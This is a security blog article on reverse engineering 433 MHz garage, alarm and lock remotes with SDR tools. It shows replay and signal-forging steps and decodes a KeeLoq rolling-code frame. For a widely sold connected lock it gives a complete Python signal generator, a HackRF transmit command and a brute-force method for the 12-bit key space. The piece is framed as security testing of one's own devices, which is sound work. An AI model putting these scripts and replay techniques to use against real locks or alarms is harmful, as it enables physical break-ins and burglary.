Reverse engineering RF433 remotes
Reverse Engineering RF433 Remotes
Introduction
Many remotes used to open garage gates or to arm/disarm entry-level intrusion alarms use a 433.92 MHz carrier frequency.
The goal of this article is to analyze in detail the messages sent by these remotes, decode them, and then generate our own signals to test the security of our home automation devices.
We’ll see that the signals are often unencrypted and static.
If you capture a disarm or garage door open signal and there’s no rolling code, you’ll be able to run a replay attack and disarm the alarm or open the door.
On this blog, I use this attack in the article “How to disable an intrusion alarm?”
We’ll also see that you can go further by deducing the open signal from the close signal, and in the last case, that an insufficient key space allows a full brute-force in a matter of minutes.
Hardware and Software
Hardware
- Flipper Zero
A very practical transceiver because it fits in your pocket. It can decode most RF 433 MHz signals and generate new ones. Useful for quick field validation, but not enough for a deep analysis. Around 200€.
- HackRF One
A transceiver covering 1.75MHz to 6GHz. Requires a PC. Very powerful for generating all kinds of signals, not just RF 433. Around 400€ with antennas.
- RTL-SDR
Receive only. Low cost (~40€). Must be connected to a PC. Can go up to 1.7 GHz.
Software
- URH (Universal Radio Hacker)
Lets you visualize, analyze, and decode captured radio signals. https://github.com/jopohl/urh
- rtl_433
Automatic RF 433 MHz signal decoding tool. Supports hundreds of protocols and quickly identifies the encoding used. https://github.com/merbanan/rtl_433
A - Classic RF433 Remote
Reverse
This remote opens and closes a garage door.
When we press a button, we can identify the communication frequency from the spectrum.

We can also look at the radio signal in more detail.



URH lets us extract the bits from the radio signal sent by the remote.
Here is a photo of the remote’s PCB.

By opening the remote’s PCB, we can read the name of the IC that handles radio signal encoding. It reads STC1527. A quick search online leads to the IC’s datasheet: http://www.sc-tech.cn/en/SCT1527.pdf


Decoding is straightforward and can be done by hand. From the datasheet, we know that:
1
2
0 = L = 1000
1 = H = 1110
Let’s analyze the signal. It’s repeated 14 times when you press the button. This way, even if there’s interference at the moment of the press, the receiver will still understand the signal.
1
100010001000111011101110100010001000100011101000111011101000111011101000111010001110100010001000
Which gives us:
1
1000 1000 1000 1110 1110 1110 1000 1000 1000 1000 1110 1000 1110 1110 1000 1110 1110 1000 1110 1000 1110 1000 1000 1000
Let’s ignore the 1 that appears between each frame. That’s the preamble.
Following the datasheet:
1
0001 1100 0010 1101 1010 1000 --> 1C2DA8.
Even without the datasheet, it’s possible to read the signal visually by zooming in URH:
This is a 0:

This is a 1:

The datasheet says the signal has two parts (besides the preamble). The first bytes 1C2DA8 encode the Device ID. They identify the remote. The last byte encodes the button.
If we configured our alarm to arm with button 1 1C2DA8 and disarm with button 2 1C2DA4:
You can also decode it automatically with the Flipper Zero, but that’s less fun.

The values match what we found in our manual analysis.
Or with rtl_433:
1
rtl_433 -M hires -M level

Note: the name Akhan-100F14 is incorrect, rtl_433 guesses the device name from the decoded signal and sometimes gets it wrong.
But it correctly found device ID 0x1C2DA and button 0x8.
Creating a New Key
Now that we understand how the signal is encoded, we can modify it to generate a signal compatible with the receiver.
Imagine we only captured the door close signal. We want to open it.
We know the close signal is:
1
1000 1000 1000 1110 1110 1110 1000 1000 1000 1000 1110 1000 1110 1110 1000 1110 1110 1000 1110 1000 1110 1000 1000 1000 ==> 1C2DA8
We just need to change the last byte to get the open signal:
1
1000 1000 1000 1110 1110 1110 1000 1000 1000 1000 1110 1000 1110 1110 1000 1110 1110 1000 1110 1000 1000 1110 1000 1000 ==> 1C2DA4
Let’s apply this change in URH. From the generator window, we can directly modify the 0s and 1s.
Make sure to apply the change everywhere since the signal is repeated multiple times.

Let’s hit start. The Flipper Zero will act as a validator and display the signal.
Technically the signal is correct and against a real radio receiver, the garage door would open. If not, you’ll also need to try encoding 1C2DA2 and 1C2DA1.
B - Vulnerable RF433 Remote
Now let’s reverse the signal from a vulnerable connected lock available on Amazon under various brand names (rebranding).
Capturing and analyzing the signal
We capture the signal with the RTL-SDR while pressing the remote button. Opening the .cu8 file in URH, we observe the following structure:

A long sync pulse on the left (~5400µs), followed by a series of regular pulses with variable spacing.
To encode a 0 or a 1 in an ASK/OOK signal, there are only a few common methods:
- PWM (Pulse Width Modulation):
The pulse width encodes the bit:
- a short pulse =
0 - a long pulse =
1
This is what the first remote uses with the STC1527.
- PPM (Pulse Position Modulation):
The silence duration after a fixed-width pulse encodes the bit.
In our signal, all pulses are identical (~400µs). However, we can clearly see two categories of gaps: short silences (~400µs) and long silences (~800µs). This is a signature of ASK/PPM modulation.
We can therefore make the following assumption:
1
2
Short gap : ~400µs → bit 0
Long gap  : ~800µs → bit 1
The signal is repeated between 10 and 32 times depending on how long the button is held.
Following these rules, we can read:
1
1101 0101 0000 0110 0000 0000 0000 001 ===> 0xD5060002
We saw with the first two remotes that signals from button 1 and button 2 of the same remote look very similar. Only 4 bits change (excluding the encrypted part on rolling code remotes).
If we compare two signals from this remote using this method, we find 0xD5040002:

This confirms our analysis is correct.
By analyzing several remotes from the same product line, a pattern quickly emerges in the payloads:
1
2
3
4
5
6
0xAAA60002  ===>  close
0xAAA40002  ===>  open
0xD5060002  ===>  close
0xD5040002  ===>  open
0x56C60002  ===>  close
0x56C40002  ===>  open
1
0x[device_id][action]0002
- device_id: 12 bits, unique identifier for the remote
- action: 0x6 = close or 0x4 = open
- 0x0002: fixed protocol suffix
The combinatorial flaw
The device_id is encoded on 12 bits, giving only 4096 possible combinations (0x000 to 0xFFF). That’s terrible. The first remote we analyzed had 2²⁰ possible device IDs.
A brute-force attack is therefore very feasible on this lock. Depending on the transmission delay and your luck, about forty minutes is enough to find a valid key.
This script generates a valid signal:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
import numpy as np

SAMPLE_RATE = 2_000_000
FREQ_HZ     = 433_840_000

SYNC_US    = 5_380
PULSE_US   =   400
GAP0_US    =   400  # bit 0
GAP1_US    =   805  # bit 1

def segment(on, duration_us):
    n = int(round(duration_us * SAMPLE_RATE / 1_000_000))
    i_val = np.uint8(127) if on else np.uint8(0)
    return np.column_stack([np.full(n, i_val), np.zeros(n, np.uint8)]).flatten()

def generate(device_id, action, n_repeat=27):
    payload = (device_id << 20) | (action << 16) | 0x0002
    bits    = format(payload, '032b')
    frames  = [segment(False, 10_000)]
    for _ in range(n_repeat):
        frames.append(segment(True,  SYNC_US))
        frames.append(segment(False, GAP1_US))
        for bit in bits:
            frames.append(segment(True,  PULSE_US))
            frames.append(segment(False, GAP1_US if bit == '1' else GAP0_US))
    frames.append(segment(False, 10_000))
    return np.concatenate(frames)

signal = generate(device_id=0xD50, action=0x4, n_repeat=30)
signal.tofile("signal_ouverture.cu8")
To send the signal with the HackRF:
1
hackrf_transfer -t signal_ouverture.cu8 -f 433840000 -s 2000000 -a 1 -x 47 -R
It’s then straightforward to generate all possible signals to brute-force this lock.
During my brute-force tests, I noticed that if device_id[n] is valid, device_id[n+1] is also valid. For example:
1
2
3
4
0x56C40002  ===>  open
0x56C60002  ===>  close
0x56D40002  ===>  open
0x56D60002  ===>  close
This holds true for any device_id.
C - RF433 Rolling Code Key
Introduction to rolling code
We’ll now analyze a second key that uses rolling code and also operates on 433 MHz. It’s supposed to be more secure than the previous ones.
How rolling code works
The idea: each time the button is pressed, a counter increments on the transmitter side. This counter is encrypted with a key shared between the transmitter and the receiver. The transmitted code therefore changes with each use, making it useless to record and replay a captured code. The receiver decrypts the message, checks that the counter is within an acceptable window, and executes the command if everything checks out.
One of the most common algorithms in rolling code home automation devices is KeeLoq (Microchip).
It exists in a “Classic” version and an “Ultimate” version that uses AES-128 instead of the original KeeLoq encryption which uses a 64-bit key.
Each remote’s encryption key (device key) is derived by combining the manufacturer key with the transmitter’s serial number.
Of course, several manufacturers have had their keys leaked, which makes it possible to decrypt frames from all devices of the affected brand.
Unlocking KeeLoq: A Reverse Engineering Story - Rogan Dawes
The RollJam attack theoretically allows you to capture a valid code. In practice, unless it’s a fake TikTok demo or the stars are aligned, this attack is hard to pull off.
Even though rolling code is interesting, it’s not always well implemented, which means it can sometimes be attacked without needing a RollJam.

This is a receiver I tested that allows a replay attack due to a flaw in the key re-association…
Normally, you can’t re-associate a key with a counter much lower than the receiver’s counter…
Re-association works fine when the remote’s counter is ahead of the receiver’s counter. The opposite is a problem… because at that point it’s replay…
I’m just saying…
Reverse engineering the RF433 KeeLoq key
You can see the signal is sent multiple times, again to guarantee reception even if there’s interference.

If we press the same button 3 times, we observe 3 different signals:
1
2
3
4
5
6
7
8
101010101010101010101 [Pause: 4325 samples]
11010011010011010011011011011011011010011010011010011011010010011010011011010011011010010011010010011011011011011011010011010010011011011010011010011011010011010011010010010010010011010011011011011

101010101010101010101 [Pause: 4325 samples]
10011011010011011010011010010010011011010010011010011011011011010011011011011011011010010010011010011011011011011011010011010010011011011010011010011011010011010011010010010010010011010011011011011

101010101010101010101 [Pause: 4334 samples]
10011010010011011011010010010010011010011010010010010010011010010011010010010011011011010010011010011011011011011011010011010010011011011010011010011011010011010011010010010010010011010011011011011
We’ll follow the same reverse engineering process as before and start by analyzing the PCB.

On the main IC we can read HCS300. The datasheet is easy to find online and gives us everything we need to decode the signal.

The signal uses PWM encoding where each bit is represented by a different duty cycle.
The datasheet also gives us the field mapping:

The 66-bit word is transmitted LSB first. In reception order:
- Bits 0–31: Encrypted (32 KeeLoq-encrypted bits)
- Bits 32–59: Serial Number (28 bits, in plaintext)
- Bits 60–63: Buttons in order S3, S0, S1, S2
- Bit 64: VLOW (low battery)
- Bit 65: RPT (repeat)
The signal is sent in two parts: a preamble and then the data.
- preamble
- data
The three signals share the same preamble: 101010101010101010101. There’s no need to decode it, it’s just a sync signal.
So now let’s look at the data part of the first signal:
1
11010011010011010011011011011011011010011010011010011011010010011010011011010011011010010011010010011011011011011011010011010010011011011010011010011011010011010011010010010010010011010011011011011
The datasheet tells us:
1
2
1:110
0:100
So:
1
110 100 110 100 110 100 110 110 110 110 110 110 100 110 100 110 100 110 110 100 100 110 100 110 110 100 110 110 100 100 110 100 100 110 110 110 110 110 110 100 110 100 100 110 110 110 100 110 100 110 110 100 110 100 110 100 100 100 100 100 110 100 110 110 110 11
The decoded 66 bits give:
1
101010111111010101100101101100100111111010011101011010100000101111
Following the mapping:
1
2
3
4
5
Bits 0-31 (Encrypted)  : 10101011111101010110010110110010
Bits 32-59 (Serial 28b): 0111111010011101011010100000
Bits 60-63 (Buttons)   : 1 0 1 1  --> button 1 is pressed
Bit 64 (VLOW)          : 1
Bit 65 (RPT)           : 1
Comparing the 3 signals, the encrypted part does change with each press:
(Note: LSB first)
1
2
3
10101011111101010110010110110010 --> 0x4DA6AFD5
01101101000110010111101111110001 --> 0x8FDE98B6
01001110000101000001001000111001 --> 0x9C482872
The serial number stays the same:
1
0111111010011101011010100000 --> 0x056B97E
In all 3 cases the same button is pressed, so 1011.